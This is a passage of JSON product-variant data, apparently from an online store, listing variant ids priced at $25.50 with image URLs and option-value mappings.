"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids"